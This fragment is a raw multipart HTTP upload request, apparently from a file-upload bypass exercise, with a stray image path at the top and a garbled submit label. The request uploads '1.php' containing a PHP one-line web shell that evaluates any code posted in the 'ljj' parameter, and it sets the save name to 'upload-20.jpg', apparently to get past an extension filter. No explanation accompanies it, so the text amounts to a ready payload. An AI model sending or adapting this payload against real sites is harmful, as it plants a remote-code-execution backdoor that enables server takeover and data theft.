 ------WebKitFormBoundaryxe7NVYLfYyq04fGO
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php @eval($_POST['ljj']);phpinfo(); ?>
------WebKitFormBoundaryxe7NVYLfYyq04fGO
Content-Disposition: form-data; name="save_name"
upload-20.jpg
------WebKitFormBoundaryxe7NVYLfYyq04fGO
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundaryxe7NVYLfYyq04fGO--